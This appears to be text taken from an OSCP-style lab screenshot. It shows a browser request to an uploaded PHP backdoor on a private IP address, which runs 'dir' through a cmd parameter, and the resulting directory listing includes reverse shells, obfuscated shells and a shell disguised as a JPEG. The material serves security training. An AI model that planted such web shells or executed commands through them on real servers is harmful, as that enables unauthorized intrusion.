 192.168.37.122:12000/Uploads/simple-backdoor.php?cmd=dir
OSCP lilykonings/jekyll-pass... NetSecFocus Trophy R...
Volume in drive C has no label.
Volume Serial Number is 5C41-770E
Directory of C:\Sites\Uploads
06/06/2021 04:51 AM
.
06/06/2021 04:51 AM
..
08/28/2020 10:45 AM 40,631 9780593099322.jpeg
08/28/2020 10:45 AM 68,650 Foundation_gnome.jpg
06/06/2021 04:32 AM 255 obfuscated-phpshell.php
06/06/2021 04:49 AM 2,800 php-backdoor.php
06/06/2021 04:29 AM 5,495 php-reverse-shell.php
06/06/2021 04:34 AM 6,545 rs.php
06/06/2021 04:38 AM 7,168 shell.exe
06/06/2021 04:31 AM 13,585 shell.php
06/06/2021 04:39 AM 13,585 shell.php.jpeg
08/28/2020 10:45 AM 30,642 Shiningnovel.jpg
06/06/2021 04:51 AM 328 simple-backdoor.php
11 File(s) 189,684 bytes
2 Dir(s) 4,303,872,000 bytes free